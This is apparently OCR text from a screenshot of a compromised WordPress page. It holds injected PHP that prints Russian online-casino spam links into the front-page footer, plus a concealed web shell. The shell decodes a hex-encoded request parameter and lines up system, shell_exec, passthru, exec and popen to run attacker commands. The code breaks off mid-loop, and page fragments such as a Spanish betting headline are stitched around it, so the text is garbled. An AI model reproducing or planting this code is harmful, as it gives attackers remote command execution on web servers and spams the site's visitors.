
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ATLETICO VS REAL
MADRID APUESTAS